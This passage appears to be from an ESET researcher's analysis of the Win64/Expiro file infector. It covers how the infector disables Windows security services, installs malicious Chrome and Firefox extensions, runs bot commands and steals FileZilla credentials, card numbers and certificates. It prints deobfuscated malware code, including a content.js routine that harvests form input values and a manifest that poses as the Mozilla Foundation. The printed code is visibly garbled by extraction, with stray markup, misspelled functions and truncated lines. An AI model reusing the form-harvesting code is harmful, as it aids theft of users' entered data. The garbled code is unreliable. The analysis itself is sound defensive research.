```With this code Expiro tries to disable the following services: wscsvc (Windows Security Center), windefend (Windows Defender Service), MsMpSvc (Microsoft Antimalware Service, part of Microsoft Security Essentials), and NisSrv (Network Inspection Service used by MSE).

## **Win64/Expiro payload**

As the payload, the virus installs a browser extension for Google Chrome and Mozilla Firefox. The manifest file for the installed Chrome extension looks like this:



In the Chrome extensions directory, the directory with malicious content will be called dlddmedljhmbgdhapibnagaanenmajcm. The malicious extension uses two JavaScript scripts for it work: background.js and content.js. After deobfuscation, the code pattern of background.js looks like this.```
// Copyright (c) 2011 The Chromium Authors. All rights reserved.
 // Use of this source code is governed by a BSD-style license that can be
 // found in the LICENSE file.
 var MAX = 40;
 var BUF = new Array (MAX) ;
 var IDS = "";
 var HID = "##HOST_ID##";
 var VER = "\text{\#VERSION#}";
 var SLST = \frac{m}{n}#DOMAIN##";
 var SINT = 120000;
 var SRV = ''';
 var SIND = 0;
 var SARR = SLST.split("#");
 var MAX INJ = 100;
 var TOT INJ = 0;
 var INJECT = new Array (MAX INJ) ;
 var INJURL = new Array (MAX INJ) ;
\exists function randomString() {
      var c = "abcdefghiklmnopqrstuvwxyz";var d = \cdotsfor (var b = 0; b < 10; b++) {
          var a = Math.float(Math.random() * c.length);
          d == c.substring(a, a + 1)\mathbf{F}return d
\mathsf{L}_1fun
 ACode(1);
\Boxif (f != 64) {
      a = a + String.formatCode(j)\mathsf{L}_1
```
The variable HID is used for storing the OS version string and Product ID. The variable SLST is used to store a list of domains that are used to redirect the user to malicious resources.



The manifest file for the Firefox extension looks like this:```
<?xml version="1.0"?>
<RDF xmlns="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
    xmlns:em="http://www.mozilla.org/2004/em-rdf#">
 <Description about="urn:mozilla:install-manifest">
   <em:id>{ec9032c7-c20a-464f-7b0e-13a3a9e97385}</em:id>
   <em:version>1</em:version>
   <em:type>2</em:type>
   <!-- Target Application this extension can install into,
        with minimum and maximum supported versions. -->
   <em:targetApplication>
     <Description>
        <em:id>{ec8030f7-c20a-464f-9b0e-13a3a9e97384}</em:id>
        <em:minVersion>1.5</em:minVersion>
        <em:maxVersion>90.*</em:maxVersion>
     </Description>
    </em:targetApplication>
   <em:name>.</em:name>
   <em:description> </em:description>
    <em: creator>Mozilla Foundation</em: creator>
    <em:homepageURL>http://www.mozilla.com/</em:homepageURL>
 </Description>
</RDF>
```
In the screenshot below you can see part of the code of content.js which performs parsing of form-elements on the web-page. Such an operation will help malicious code to retrieve data that has been entered by the user into forms, and may include confidential information.

```
// Copyright (c) 2011 The Chromium Authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
var f = document.getElementsByTagName("form");
function ParseForm(c) {
   var b = c.getElementsByTagName("input");var d = \cdotsfor (var a = 0; a < b. length; a++) {
       if (b.\text{type} == "image") {
           continue
        if (b.type == "reset") {
           continueif (b.type == "submit") {
            continueif (b.\text{type} == "button") {
            continue
        d += a + ":" + b[a].type + ":" + ((b[a].name == "") ? "<br/>blank>:" : b[a].name) + ":";
        if ((b[a].type == "radio") || (b[a].type == "checkbox")) {
            d \leftarrow b[a].checked
        \} else {
            d += (b[a].value == "") ? "<b>blank</b>" : b[a].valued \leftarrow " "
   var e = c.textContent.replace(/\s{2,}|[\f\r\n]/g, "|");
   d = "\inftyPORM" + ((c.action) ? (" action=" + c.action) : "") + ((c.id) ? (" id=" + c.id) : "")
   return d
```As a bot, the malware can perform the following actions:

- change control server URLs;
- execute a shell command passes it as param to cmd.exe and returns result to server;
- download and execute plugins from internet;
- download a file from internet and save it as %commonapddata%\%variable%.exe;
- implement a TCP flood DoS attack:
- enumerate files matching mask \b\*.dll in the %commonappdata% folder, loading each one as a library, calling export «I» from it, and loading exports «B» and «C» from it;
- call plugin functions «B» and «C» from the loaded plugin;
- start proxy server (SOCKS, HTTP);
- set port forwarding for TCP on the local router (SOAP).

Expiro tries to steal FTP credentials from the FileZilla tool by loading info from %appdata%\FileZilla\sitemanager.xml. Internet Explorer is also affected by Expiro which uses a COM object to control and steal data. If a credit card form is present on a loaded web page, malware will try to steal data from it. The malicious code checks form input data for matches to «VISA» / «MasterCard» card number format and shows a fake window with message:

*"Unable to authorize.\n %s processing center is unable to authorize your card %s.\nMake corrections and try again."*

This malware can also steal stored certificates with associated private keys (certificate store «MY»).

### **Implications of Win64/Expiro**

Infecting executable files is a very efficient vector for the propagation of malicious code.

The Expiro modification described here represents a valid threat both to home users and to company employees. Because the virus infects files on local disks, removable devices and network drives, it may grow to similar proportions as the Conficker worm, which is still reported on daily basis. In the case of Expiro the situation is getting worse, because if a system is left with at least one infected file on it which is executed, the process of total reinfection of the entire disk will begin again.

In terms of delivery of the payload, the file infector is also an attractive option for cyber crime, because viral malicious code can spread very fast. And of course, a cross-platform infection mechanism makes the range of potential victims almost universal.

*Big hat tip to Miroslav Babis for the additional analysis of this threat.*

**Artem Baranov, Malware Researcher ESET Russia**